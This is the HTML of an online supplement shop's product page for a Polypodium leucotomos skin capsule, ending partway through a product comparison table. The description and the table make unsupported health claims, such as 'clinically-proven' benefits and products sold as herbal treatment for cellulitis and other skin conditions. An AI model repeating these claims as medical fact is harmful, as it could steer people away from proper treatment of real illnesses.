<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.naturalherbsclinic.com/?p=10081' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.13.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<meta name="theme-color" content="#F8F8F8">
			<link rel="icon" href="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/WhatsApp_Image_2022-12-17_at_11.34.25-removebg-preview-1-50x50.png" sizes="32x32" />
<link rel="icon" href="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/WhatsApp_Image_2022-12-17_at_11.34.25-removebg-preview-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/WhatsApp_Image_2022-12-17_at_11.34.25-removebg-preview-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/WhatsApp_Image_2022-12-17_at_11.34.25-removebg-preview-1-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			li.additional_information_tab {
    display: none !important;
}
.single-product .woocommerce-tabs ul.tabs li a {
    
    color: #3f7c11;
}
.woocommerce-product-attributes{
	display:none !important;
}
.woosc-quick-table{
	display:none;
}
.cat-item-15{
	display:none;
}
.cat-item-148{
	display:none;
}
h2
{
line-height:10px;
	
	 margin-top: 0px !important;
}

    p{
      margin-top: 0px;
    }
.woocommerce-Tabs-panel{
	font-family:poppins;
		font-size:15px !important;
	color:#000 !important;

}
#tab-description {
    font-size: 16px !important;
    font-family: 'Open Sans';
}
.tab-pane{
	font-size:16px !important;
	font-family: 'Open Sans';
}


		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-10081 wp-custom-logo wp-embed-responsive wp-theme-ekommart wp-child-theme-ekommart-child theme-ekommart woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-ekommart-child wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-1 products-no-gutter ekommart-full-width-content single-product-horizontal elementor-default elementor-kit-6 elementor-page elementor-page-10081">
    <div id="page" class="hfeed site">
    		<div data-elementor-type="header" data-elementor-id="6576" class="elementor elementor-6576 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5919c3d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5919c3d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b69603" data-id="1b69603" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-254f9f6 elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-widget elementor-widget-ekommart-menu-canvas" data-id="254f9f6" data-element_type="widget" data-widget_type="ekommart-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
                <span class="toggle-text screen-reader-text">Menu</span>
                <i class="ekommart-icon-bars"></i>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-df8f1d6 elementor-widget__width-auto elementor-widget elementor-widget-ekommart-site-logo" data-id="df8f1d6" data-element_type="widget" data-widget_type="ekommart-site-logo.default">
				<div class="elementor-widget-container">
			        <div class="elementor-site-logo-wrapper">
                    <div class="site-branding">
            <a href="https://www.naturalherbsclinic.com/" class="custom-logo-link" rel="home"><img width="167" height="77" src="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Herbs-Clinic.png" class="custom-logo" alt="Natural Herbs Clinic" decoding="async" /></a>        <div class="site-branding-text">
                            <p class="site-title"><a href="https://www.naturalherbsclinic.com/"
                                         rel="home">Natural Herbs Clinic</a></p>
            
                            <p class="site-description">Herb Clinic</p>
                    </div><!-- .site-branding-text -->
                </div>
                </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-4ff6465 elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-widget elementor-widget-ekommart-header-group" data-id="4ff6465" data-element_type="widget" data-widget_type="ekommart-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://www.naturalherbsclinic.com/cart/" title="View your shopping cart">
                        <span class="count">0</span>
            <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>        </a>
                                                            </div>
                                    </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-81bdfce elementor-hidden-tablet elementor-hidden-phone" data-id="81bdfce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e0646bc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e0646bc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5d7da49 elementor-widget__width-initial elementor-widget elementor-widget-ekommart-search" data-id="5d7da49" data-element_type="widget" data-widget_type="ekommart-search.default">
				<div class="elementor-widget-container">
			            <div class="site-search">
                <div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://www.naturalherbsclinic.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-ce202a7 elementor-widget__width-initial elementor-widget elementor-widget-ekommart-header-group" data-id="ce202a7" data-element_type="widget" data-widget_type="ekommart-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                        <div class="site-header-account">
            <a href="https://www.naturalherbsclinic.com/my-account/"><i class="ekommart-icon-user"></i></a>
            <div class="account-dropdown">

            </div>
        </div>
        
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="/WOOSW">
                    <i class="ekommart-icon-heart"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://www.naturalherbsclinic.com/cart/" title="View your shopping cart">
                        <span class="count">0</span>
            <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>        </a>
                                                            </div>
                                    </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-6343cc8 elementor-widget elementor-widget-ekommart-nav-menu" data-id="6343cc8" data-element_type="widget" data-widget_type="ekommart-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
                    <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
            <div class="primary-navigation"><ul id="menu-ekommart-main-menu" class="menu"><li id="menu-item-7796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7796"><a href="https://www.naturalherbsclinic.com">HOME</a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9245"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products/">HERBAL PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-8530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8530"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-health-diseases/">HEALTH SUPPLEMENTS</a></li>
	<li id="menu-item-8531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8531"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-skin-diseases/">SKIN SUPPLEMENTS</a></li>
	<li id="menu-item-8532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8532"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-eye-diseases/">EYE SUPPLEMENTS</a></li>
	<li id="menu-item-8533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8533"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-sexual-diseases/">MEN HEALTH SUPPLEMENTS</a></li>
</ul>
</li>
<li id="menu-item-8998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-8998"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/">VITAMINS AND SUPPLEMENTS</a>
<ul class="sub-menu">
	<li id="menu-item-11073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11073"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/herbal-remedies/">Herbal Remedies</a></li>
	<li id="menu-item-11029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11029"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/dietary-supplements/">Dietary Supplements</a></li>
	<li id="menu-item-11080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11080"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/weight-management-supplements/">Weight Management Supplements</a></li>
	<li id="menu-item-9977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9977"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/">Natural Supplements for Essential Tremors</a></li>
</ul>
</li>
<li id="menu-item-11084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11084"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/">HEALTH AND BEAUTY</a>
<ul class="sub-menu">
	<li id="menu-item-12695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12695"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/health-care-products/">Health Care Products</a></li>
	<li id="menu-item-12697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12697"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vision-care-products/">Vision Care Products</a></li>
	<li id="menu-item-11085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11085"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vitamins-lifestyle-supplements/">Vitamins &amp; Lifestyle Supplements</a></li>
	<li id="menu-item-11086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11086"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vitamins-minerals/">Vitamins &amp; Minerals</a></li>
	<li id="menu-item-11087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11087"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/sports-supplements/">Sports Supplements</a></li>
	<li id="menu-item-11089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11089"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/endurance-energy-bars-drinks-pills/">Endurance &amp; Energy Bars, Drinks &amp; Pills</a></li>
	<li id="menu-item-12696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12696"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/homeopathic-remedies/">Homeopathic Remedies</a></li>
</ul>
</li>
</ul></div>        </nav>
                </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		    <div id="content" class="site-content" tabindex="-1">
        <div class="col-full">
    <div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-10081" class="product type-product post-10081 status-publish first instock product_cat-herbal-products-for-skin-diseases product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images woocommerce-product-gallery-horizontal" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Heliocare-Skin-Care-Dietary-Supplement-100x100.jpg" data-thumb-alt="Heliocare Skin Care Dietary Supplement" data-thumb-srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Heliocare-Skin-Care-Dietary-Supplement-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Heliocare-Skin-Care-Dietary-Supplement-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Heliocare-Skin-Care-Dietary-Supplement-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Heliocare-Skin-Care-Dietary-Supplement-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Heliocare-Skin-Care-Dietary-Supplement-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Heliocare-Skin-Care-Dietary-Supplement-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Heliocare-Skin-Care-Dietary-Supplement-460x460.jpg 460w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Heliocare-Skin-Care-Dietary-Supplement.jpg"><img width="600" height="475" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Heliocare-Skin-Care-Dietary-Supplement-600x475.jpg" class="wp-post-image" alt="Heliocare Skin Care Dietary Supplement" data-caption="" data-src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Heliocare-Skin-Care-Dietary-Supplement.jpg" data-large_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Heliocare-Skin-Care-Dietary-Supplement.jpg" data-large_image_width="731" data-large_image_height="579" decoding="async" fetchpriority="high" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Heliocare-Skin-Care-Dietary-Supplement-600x475.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Heliocare-Skin-Care-Dietary-Supplement-300x238.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Heliocare-Skin-Care-Dietary-Supplement.jpg 731w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		        <div class="ekommart-product-pagination-wrap">
            <nav class="ekommart-product-pagination" aria-label="More products">
                                    <a href="https://www.naturalherbsclinic.com/product/love-wellness-clear-skin-probiotic/" rel="prev">
                        <i class="ekommart-icon-arrow-circle-left"></i>
                        <div class="product-item">
                            <img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Love-Wellness-Clear-Skin-Probiotic-Acne-Capsules-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Love-Wellness-Clear-Skin-Probiotic-Acne-Capsules" />                            <div class="ekommart-product-pagination-content">
                                <span class="ekommart-product-pagination__title">Love Wellness Clear Skin Probiotic | Clear Up Hormonal Acne Pimples, Reduce Pores for Healthy Hydrated Skin | Zinc, Bifidobacterium Longum &amp; Chaste Tree Fruit Extract | Safe &amp; Effective | 30 Capsules</span>
                                                                    <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.49</bdi></span></span>
                                                            </div>
                        </div>
                    </a>
                                <a href="https://www.naturalherbsclinic.com/product/"><i class="ekommart-icon-grip-horizontal shop-tooltip" title="Back to shop"></i></a>
                                    <a href="https://www.naturalherbsclinic.com/product/anti-acne-supplements-for-men-women-teens/" rel="next">
                        <i class="ekommart-icon-arrow-circle-right"></i>
                        <div class="product-item">
                            <img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Anti-Acne-Supplements-for-Men-Women-and-Teens-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anti-Acne Supplements for Men Women and Teens" />                            <div class="ekommart-product-pagination-content">
                                <span class="ekommart-product-pagination__title">Anti-Acne Supplements for Men, Women &amp; Teens – Hormonal Acne Treatment and Cystic Acne Pills. Clear Skin Acne Vitamins for Teens: Vitamin E, Oral Zinc Sulfate. Oily Skin &amp; Breakout Control - 60 Caps</span>
                                                                    <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.36</bdi></span></span>
                                                            </div>
                        </div>
                    </a>
                            </nav><!-- .ekommart-product-pagination -->
        </div>
        <span class="inventory_status">In Stock</span><h1 class="product_title entry-title">Heliocare Skin Care Dietary Supplement: 240mg Polypodium Leucotomos Extract Pills &#8211; Antioxidant Rich Formula with Fernblock and PLE Technology &#8211; 60 Veggie Capsules</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.49</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<ul>
<li><strong>Brand:</strong>                          Heliocare</li>
<li><strong>Flavor:                          </strong>Unflavored</li>
<li><strong>Item Form:                   </strong>Capsule</li>
<li><strong>Unit Count:</strong>                  60 Count</li>
<li><strong>Age Range:                  </strong>Adult</li>
<li><strong>Diet Type:</strong>                     Gluten Free</li>
<li><strong>Item Weight:        </strong>        0.06 Kilograms</li>
<li><strong>Product Benefits:        </strong>Antioxidant</li>
<li><strong>Special Ingredients:  </strong>Gluten Free, Dye Free, Vegan</li>
</ul>
</div>
</div>
</div>

	
	<form class="cart" action="https://www.naturalherbsclinic.com/product/heliocare-skin-care-dietary-supplement/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6979379387480">Heliocare Skin Care Dietary Supplement: 240mg Polypodium Leucotomos Extract Pills - Antioxidant Rich Formula with Fernblock and PLE Technology - 60 Veggie Capsules quantity</label>
	<input
		type="number"
				id="quantity_6979379387480"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="10081" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<button class="woosc-btn woosc-btn-10081 " data-id="10081" data-product_name="Heliocare Skin Care Dietary Supplement: 240mg Polypodium Leucotomos Extract Pills - Antioxidant Rich Formula with Fernblock and PLE Technology - 60 Veggie Capsules" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Heliocare-Skin-Care-Dietary-Supplement-150x150.jpg">Compare</button><button class="woosw-btn woosw-btn-10081" data-id="10081" data-product_name="Heliocare Skin Care Dietary Supplement: 240mg Polypodium Leucotomos Extract Pills - Antioxidant Rich Formula with Fernblock and PLE Technology - 60 Veggie Capsules" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Heliocare-Skin-Care-Dietary-Supplement-150x150.jpg">Add to wishlist</button><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">NHC-4009</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-skin-diseases/" rel="tag">SKIN SUPPLEMENTS</a>, <a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/" rel="tag">VITAMINS AND SUPPLEMENTS</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="product-description_tab" id="tab-title-product-description">
					<a href="#tab-product-description" role="tab" aria-controls="tab-product-description">
						Product Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--product-description panel entry-content wc-tab" id="tab-product-description" role="tabpanel" aria-labelledby="tab-title-product-description">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-product-description">Product Description</h2><h2>About this item</h2>
<ul class="a-unordered-list a-vertical a-spacing-mini">
<li class="a-spacing-mini"><span class="a-list-item">EXCLUSIVE INGREDIENT: Fernblock PLE Technology harnesses the power of the unique Polypodium leucotomos fern</span></li>
<li class="a-spacing-mini"><span class="a-list-item">ANTIOXIDANT SUPPORT: Antioxidants are derived from the Polypodium leucotomos extract (PLE)</span></li>
<li class="a-spacing-mini"><span class="a-list-item">ALL NATURAL: Vegan, gluten free formula derived from nature with no artificial dyes or fillers</span></li>
<li class="a-spacing-mini"><span class="a-list-item">FOR DAILY USE: Take a pill once per day 365 days per year.</span></li>
<li class="a-spacing-mini"><span class="a-list-item">USE WITH SUNSCREEN: Heliocare is not a replacement for topical sunscreen</span></li>
</ul>
<h3>Product Description</h3>
<div class="celwidget aplus-module launchpad-brand-description-left aplus-standard" data-csa-c-id="2o0hha-hju1hw-rpy9be-bymi29" data-cel-widget="aplus-launchpad-brand-description-left">
<div class="a-section launchpad-module launchpad-module-brand-description-left">
<div class="a-section launchpad-text-left-justify">
<p>Heliocare is a powerful and unique capsule with clinically-proven antioxidant properties aiding in the protection of skin from the harmful effects of free radicals. Harnessing the power of extracts from the unique Polypodium leucotomos fern, which adapted on-land to protect itself from the harsh effects of its environment, Heliocare helps your skin maintain its resilience and youthful appearance.</p>
</div>
</div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Heliocare Skin Care Dietary Supplement: 240mg Polypodium Leucotomos Extract Pills &#8211; Antioxidant Rich Formula with Fernblock and PLE Technology &#8211; 60 Veggie Capsules&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/heliocare-skin-care-dietary-supplement/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.naturalherbsclinic.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="agr-recaptcha-wrapper"></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='10081' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

					<section class="woosc-quick-table label-column-no">
						<h2>Quick Comparison</h2>						<div class="woosc-quick-table-products">
							<table  class="woosc_table has-6"><thead><tr><th class="th-label"><a href="#settings" class="woosc-table-settings">Settings</a></th><th><a  href="https://www.naturalherbsclinic.com/product/heliocare-skin-care-dietary-supplement/" draggable="false" >Heliocare Skin Care Dietary Supplement: 240mg Polypodium Leucotomos Extract Pills - Antioxidant Rich Formula with Fernblock and PLE Technology - 60 Veggie Capsules</a> <span class="woosc-remove" data-id="10081">remove</span></th><th><a  href="https://www.naturalherbsclinic.com/product/granuloma-annulare/" draggable="false" >Best Treatment for Granuloma Annulare - Supplements for Granuloma Annulare</a> <span class="woosc-remove" data-id="8196">remove</span></th><th><a  href="https://www.naturalherbsclinic.com/product/keloids/" draggable="false" >Keloids</a> <span class="woosc-remove" data-id="8151">remove</span></th><th><a  href="https://www.naturalherbsclinic.com/product/cellulitis/" draggable="false" >Herbal Treatment for Cellulitis</a> <span class="woosc-remove" data-id="8272">remove</span></th><th><a  href="https://www.naturalherbsclinic.com/product/melasma/" draggable="false" >Herbal Treatment for Melasma</a> <span class="woosc-remove" data-id="8131">remove</span></th><th><a  href="https://www.naturalherbsclinic.com/product/seborrheic-keratosis/" draggable="false" >Herbal Treatment for Seborrheic Keratosis</a> <span class="woosc-remove" data-id="8025">remove</span></th></tr></thead><tbody><tr class="tr-name tr-print"><td class="td-label">Name</td><td><a  href="https://www.naturalherbsclinic.com/product/heliocare-skin-care-dietary-supplement/" draggable="false" >Heliocare Skin Care Dietary Supplement: 240mg Polypodium Leucotomos Extract Pills - Antioxidant Rich Formula with Fernblock and PLE Technology - 60 Veggie Capsules</a> <span class="woosc-remove" data-id="10081">remove</span></td><td><a  href="https://www.naturalherbsclinic.com/product/granuloma-annulare/" draggable="false" >Best Treatment for Granuloma Annulare - Supplements for Granuloma Annulare</a> <span class="woosc-remove" data-id="8196">remove</span></td><td><a  href="https://www.naturalherbsclinic.com/product/keloids/" draggable="false" >Keloids</a> <span class="woosc-remove" data-id="8151">remove</span></td><td><a  href="https://www.naturalherbsclinic.com/product/cellulitis/" draggable="false" >Herbal Treatment for Cellulitis</a> <span class="woosc-remove" data-id="8272">remove</span></td><td><a  href="https://www.naturalherbsclinic.com/product/melasma/" draggable="false" >Herbal Treatment for Melasma</a> <span class="woosc-remove" data-id="8131">remove</span></td><td><a  href="https://www.naturalherbsclinic.com/product/seborrheic-keratosis/" draggable="false" >Herbal Treatment for Seborrheic Keratosis</a> <span class="woosc-remove" 